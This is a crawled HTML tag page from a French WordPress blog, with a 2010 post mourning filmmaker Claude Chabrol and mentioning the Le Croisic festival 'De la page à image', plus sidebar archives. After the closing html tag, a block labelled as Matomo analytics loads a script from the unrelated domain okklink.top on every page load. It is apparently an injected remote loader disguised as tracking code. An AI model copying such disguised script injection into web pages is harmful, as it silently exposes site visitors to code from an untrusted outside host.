

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/tag/de-la-page-a-image/
body_size: 5673
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien   &raquo; De la page à image</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; De la page à image Tag Feed" href="http://www.nalair.fr/index.php/tag/de-la-page-a-image/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<meta name="generator" content="WordPress 3.0" />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header00">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="narrowcolumn">
			
				
		 
			<h2 class="pagetitle">Articles taggés avec &#8216;De la page à image&#8217;</h2> 
		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				
			<div class="post">
				<h3 id="post-5832"><a href="http://www.nalair.fr/index.php/nalair/la-derniere-vague/" rel="bookmark" title="Lien permanent vers La dernière vague">La dernière vague</a></h3>
				<small>Lundi 13 septembre 2010</small>
				<div class="entry">
					<p><a href="http://www.nalair.fr/wp-content/uploads/2010/09/Claude-Chabrol.jpg"><img class="aligncenter size-medium wp-image-5833" title="Claude Chabrol" src="http://www.nalair.fr/wp-content/uploads/2010/09/Claude-Chabrol-350x486.jpg" alt="" width="350" height="486" /></a>Cette année Claude Chabrol sera le grand absent du festival &#8220;De la page à image&#8221; organisé par le cinéma associatif Le Hublot du Croisic dont il était la parrain. En 2004, le cinéaste tombé amoureux de la Côte Sauvage et avait décidé de poser ses valises dans sa maison croisicaise qu&#8217;il adorait. &#8220;C&#8217;était quelqu&#8217;un de formidablement généreux et tellement drôle&#8221;, a confié à l&#8217;Associated Press Mickaël Gauthier, directeur du cinéma le Hublot. Le festival ouvrira ses portes le 12 octobre sous la présidence de Vincent Perez, et c&#8217;est avec beaucoup d&#8217;émotion qu&#8217;un hommage lui sera rendu comme il se doit. &#8220;Il venait tous les ans et aurait certainement été parmi nous cette année encore. Il était plein d&#8217;humour et d&#8217;amour pour le cinéma&#8221;. En 2011, Claude Chabrol souhaitait être présent pour les vingt ans du cinéma Le Hublot. MicKaël Gauthier rajoute : &#8220;&#8230;Il nous manque déjà énormément&#8221;. Il n&#8217;est pas le seul, à l&#8217; heure qu&#8217;il est,  à penser ça.  Le cinéma français paye actuellement un lourd tribu à l&#8217;insatiable camarde. Deux semaines après la mort d&#8217;Alain Corneau, voilà un autre &#8220;monstre sacré&#8221; qui nous quitte. Cette rentrée commence à ressembler à un film de mauvais goût.</p>
<p><a href="http://www.nalair.fr/wp-content/uploads/2010/09/Claude-Chabrol-2010.jpg"><img class="aligncenter size-medium wp-image-5836" title="Claude Chabrol 2010" src="http://www.nalair.fr/wp-content/uploads/2010/09/Claude-Chabrol-2010-350x497.jpg" alt="" width="350" height="497" /></a> Dessin dans la série au Bar devant un petit noir&#8230;</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/alain-corneau/" rel="tag">Alain Corneau</a>, <a href="http://www.nalair.fr/index.php/tag/cinema/" rel="tag">cinéma</a>, <a href="http://www.nalair.fr/index.php/tag/claude-chabrol/" rel="tag">Claude Chabrol</a>, <a href="http://www.nalair.fr/index.php/tag/de-la-page-a-image/" rel="tag">De la page à image</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/cinema/" title="Voir tous les articles dans cinéma" rel="category tag">cinéma</a> |   <a href="http://www.nalair.fr/index.php/nalair/la-derniere-vague/#comments" class="comments-link"  title="Commentaire sur La dernière vague">1 commentaire »</a></p>
			</div>
		
				
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	</div>
	
<div id="sidebar">
	
	<ul>
		<li id="search-2" class="widget widget_search"><form method="get" id="searchform" action="http://www.nalair.fr/">
	<div>
		<label class="hidden" for="s">Rechercher pour&nbsp;:</label>
		<input type="text" value="" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Chercher" />
	</div>
</form></li><li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>		<ul>
			<li class="page_item page-item-2"><a href="http://www.nalair.fr/index.php/a-propos/" title="Biographie">Biographie</a></li>
<li class="page_item page-item-1621"><a href="http://www.nalair.fr/index.php/contact/" title="Contact">Contact</a></li>
<li class="page_item page-item-353"><a href="http://www.nalair.fr/index.php/des-corps-tango/" title="Des corps Tango">Des corps Tango</a></li>
<li class="page_item page-item-2739"><a href="http://www.nalair.fr/index.php/des-pieds-et-des-mains/" title="Des pieds et des mains">Des pieds et des mains</a></li>
		</ul>
		</li><li id="categories-238094001" class="widget widget_categories"><h2 class="widgettitle">Catégories</h2><select name='cat' id='cat' class='postform' >
	<option value='-1'>Choisir une catégorie</option>
	<option class="level-0" value="3">alain roche&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="6009">Anniversaire&nbsp;&nbsp;(982)</option>
	<option class="level-0" value="2494">annonce&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="450">art&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="5531">au fil de mes lectures&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="171">autre&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="6713">Brèves d&#8217;un jour&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="4408">catastrophe&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="252">cinéma&nbsp;&nbsp;(264)</option>
	<option class="level-0" value="6136">Coup de coeur&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2094">culture&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="942">économie&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="3371">environnement&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4499">guerre&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="4863">images de la semaine&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="5594">j&#8217;ai vu pour vous&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="175">justice&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="2275">let&#8217;s Recap&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="5437">mauvais humour&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="193">musique&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1">Nalair&nbsp;&nbsp;(3237)</option>
	<option class="level-0" value="4528">nécrologie&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="5910">On se souvient&nbsp;&nbsp;(240)</option>
	<option class="level-0" value="424">people&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="6671">petits crobards du matin&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="9">politique&nbsp;&nbsp;(249)</option>
	<option class="level-0" value="3933">Politique française&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1043">politique internationale&nbsp;&nbsp;(252)</option>
	<option class="level-0" value="5898">Portrait&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6724">Quelques brèves&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="5341">religion&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="4224">Remember&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="1916">science&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="7">Show biz&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="2352">société&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="384">sondage&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="10">sport&nbsp;&nbsp;(342)</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	var dropdown = document.getElementById("cat");
	function onCatChange() {
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.nalair.fr/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	dropdown.onchange = onCatChange;
/* ]]> */
</script>

</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Articles récents</h2>		<ul>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-30-novembre-2/" title="Il est né un 30 novembre">Il est né un 30 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-le-29-novembre/" title="Il est né le 29 novembre">Il est né le 29 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/20133/" title="Elle est née un 28 novembre">Elle est née un 28 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-un-27-novembre-2/" title="Elle est née un 27 novembre">Elle est née un 27 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-le-26-novembre/" title="Elle est née le 26 novembre">Elle est née le 26 novembre</a></li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'> <option value="">Choisir un mois</option> 	<option value='http://www.nalair.fr/index.php/2024/11/'> novembre 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/10/'> octobre 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/09/'> septembre 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/08/'> août 2024 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2024/07/'> juillet 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/06/'> juin 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/05/'> mai 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/04/'> avril 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/03/'> mars 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/02/'> février 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/01/'> janvier 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/12/'> décembre 2023 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/08/'> août 2023 &nbsp;(8)</option>
	<option value='http://www.nalair.fr/index.php/2023/05/'> mai 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2023/04/'> avril 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/02/'> février 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/01/'> janvier 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/10/'> octobre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/09/'> septembre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/08/'> août 2022 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2022/03/'> mars 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/02/'> février 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/01/'> janvier 2022 &nbsp;(14)</option>
	<option value='http://www.nalair.fr/index.php/2021/06/'> juin 2021 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2021/05/'> mai 2021 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2021/04/'> avril 2021 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2021/02/'> février 2021 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2020/09/'> septembre 2020 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2020/01/'> janvier 2020 &nbsp;(13)</option>
	<option value='http://www.nalair.fr/index.php/2019/10/'> octobre 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/09/'> septembre 2019 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2019/08/'> août 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/06/'> juin 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/12/'> décembre 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/11/'> novembre 2018 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2018/07/'> juillet 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/06/'> juin 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/01/'> janvier 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/05/'> mai 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/04/'> avril 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/03/'> mars 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/01/'> janvier 2017 &nbsp;(10)</option>
	<option value='http://www.nalair.fr/index.php/2016/12/'> décembre 2016 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2016/10/'> octobre 2016 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2016/09/'> septembre 2016 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2016/08/'> août 2016 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2016/07/'> juillet 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/06/'> juin 2016 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2016/04/'> avril 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/03/'> mars 2016 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2016/02/'> février 2016 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2016/01/'> janvier 2016 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2015/12/'> décembre 2015 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2015/11/'> novembre 2015 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2015/10/'> octobre 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/09/'> septembre 2015 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2015/08/'> août 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2015/07/'> juillet 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/06/'> juin 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/05/'> mai 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/04/'> avril 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/03/'> mars 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/02/'> février 2015 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2015/01/'> janvier 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2014/12/'> décembre 2014 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2014/11/'> novembre 2014 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2014/10/'> octobre 2014 &nbsp;(43)</option>
	<option value='http://www.nalair.fr/index.php/2014/09/'> septembre 2014 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2014/08/'> août 2014 &nbsp;(64)</option>
	<option value='http://www.nalair.fr/index.php/2014/07/'> juillet 2014 &nbsp;(21)</option>
	<option value='http://www.nalair.fr/index.php/2014/06/'> juin 2014 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2014/05/'> mai 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/04/'> avril 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/03/'> mars 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/02/'> février 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2014/01/'> janvier 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2013/12/'> décembre 2013 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2013/11/'> novembre 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/10/'> octobre 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/09/'> septembre 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/08/'> août 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/07/'> juillet 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/06/'> juin 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/05/'> mai 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/04/'> avril 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/03/'> mars 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/02/'> février 2013 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2013/01/'> janvier 2013 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2012/12/'> décembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/11/'> novembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/10/'> octobre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/09/'> septembre 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/08/'> août 2012 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2012/07/'> juillet 2012 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2012/06/'> juin 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/05/'> mai 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/04/'> avril 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/03/'> mars 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/02/'> février 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/01/'> janvier 2012 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/12/'> décembre 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/11/'> novembre 2011 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2011/10/'> octobre 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/09/'> septembre 2011 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2011/08/'> août 2011 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2011/07/'> juillet 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/06/'> juin 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/05/'> mai 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/04/'> avril 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/03/'> mars 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2011/02/'> février 2011 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/01/'> janvier 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/12/'> décembre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/11/'> novembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/10/'> octobre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/09/'> septembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/08/'> août 2010 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2010/07/'> juillet 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/06/'> juin 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/05/'> mai 2010 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/04/'> avril 2010 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2010/03/'> mars 2010 &nbsp;(38)</option>
	<option value='http://www.nalair.fr/index.php/2010/02/'> février 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/01/'> janvier 2010 &nbsp;(36)</option>
	<option value='http://www.nalair.fr/index.php/2009/12/'> décembre 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/11/'> novembre 2009 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2009/10/'> octobre 2009 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2009/09/'> septembre 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/08/'> août 2009 &nbsp;(37)</option>
	<option value='http://www.nalair.fr/index.php/2009/07/'> juillet 2009 &nbsp;(42)</option>
	<option value='http://www.nalair.fr/index.php/2009/06/'> juin 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/05/'> mai 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/04/'> avril 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/03/'> mars 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/02/'> février 2009 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2009/01/'> janvier 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/12/'> décembre 2008 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/11/'> novembre 2008 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2008/10/'> octobre 2008 &nbsp;(62)</option>
	<option value='http://www.nalair.fr/index.php/2008/09/'> septembre 2008 &nbsp;(12)</option>
	<option value='http://www.nalair.fr/index.php/2008/08/'> août 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/07/'> juillet 2008 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2008/06/'> juin 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/05/'> mai 2008 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/202/12/'> décembre 202 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/202/01/'> janvier 202 &nbsp;(1)</option>
 </select>
</li><li id="text-238094002" class="widget widget_text">			<div class="textwidget"></div>
		</li><li id="meta-3" class="widget widget_meta"><h2 class="widgettitle"> </h2>			<ul>
						<li><a href="http://www.nalair.fr/wp-login.php">Connexion</a></li>
			<li><a href="http://www.nalair.fr/index.php/feed/" title="Suivez ce site par syndication RSS 2.0">Articles <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.nalair.fr/index.php/comments/feed/" title="Les derniers commentaires pour tous les articles, au format RSS"><abbr title="Really Simple Syndication">RSS</abbr> des commentaires</a></li>
			<li><a href="http://wordpress.org/" title="Propulsé par WordPress, plate-forme de publication personnelle sémantique de pointe.">WordPress.org</a></li>
						</ul>
</li> 
	</ul>

</div>		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 27 requêtes. 0.157 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1768888796"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
